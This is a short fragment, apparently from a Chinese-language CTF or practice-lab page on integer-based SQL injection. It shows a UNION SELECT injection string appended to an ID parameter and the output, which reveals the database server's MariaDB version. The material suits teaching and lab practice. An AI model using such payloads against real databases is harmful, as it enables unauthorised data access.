 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=1 union select 1,version()
limit 1,1#
ID: 1
Data: 10.3.22-MariaDB-0+deb10u1